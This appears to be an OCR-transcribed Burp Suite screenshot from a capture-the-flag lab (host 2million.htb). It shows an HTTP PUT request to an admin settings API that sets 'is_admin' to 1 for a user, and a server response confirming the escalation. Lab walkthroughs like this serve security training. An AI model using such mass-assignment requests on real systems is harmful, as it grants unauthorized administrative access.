 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=q6p3dvdiobeh7ntdk5594q684c
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 48
13
14 {
15 "email":"kruno@kruno.htb",
16 "is_admin":1
}
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 21 Aug 2023 18:48:45 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":14,
"username":"kruno",
"is_admin":1
}